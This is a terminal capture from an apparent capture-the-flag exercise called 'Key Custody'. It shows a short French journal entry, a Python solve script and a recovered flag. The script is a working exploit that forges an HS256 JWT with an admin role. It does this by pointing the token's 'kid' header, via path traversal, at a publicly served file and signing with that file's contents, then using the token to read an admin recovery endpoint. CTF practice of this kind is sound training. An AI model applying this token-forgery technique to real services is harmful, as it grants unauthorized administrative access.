 ## Journal
- 2026-11-06T13:26:34Z **unknown** : kid path traversal via public/brand.txt; flag extrait et accepté par CTFd.
root@vmi3694110:~/ctf/chronos-key-custody# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Exploit Key Custody: kid path traversal vers public/brand.txt."""

from __future__ import annotations

import base64
import hashlib
import hmac
import json
import sys
import urllib.request


def b64(data: bytes) -> str:
    return base64.urlsafe_b64encode(data).rstrip(b"=").decode()


def main(base: str) -> None:
    base = base.rstrip("/")
    key = urllib.request.urlopen(base + "/public/brand.txt").read()
    header = {"alg": "HS256", "typ": "JWT", "kid": "../public/brand.txt"}
    payload = {"sub": "analyst-recon-17", "role": "admin"}
    signing = ".".join((b64(json.dumps(x, separators=(",", ":")).encode()) for x in (header, payload)))
    signature = b64(hmac.new(key, signing.encode(), hashlib.sha256).digest())
    token = signing + "." + signature
    req = urllib.request.Request(
        base + "/admin/recovery-key",
        headers={"Authorization": "Bearer " + token},
    )
    print(urllib.request.urlopen(req).read().decode())


if __name__ == "__main__":
    main(sys.argv[1])
root@vmi3694110:~/ctf/chronos-key-custody# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{TQSniw3JerxkWZDykT3zBeca}
root@vmi3694110:~/ctf/chronos-key-custody#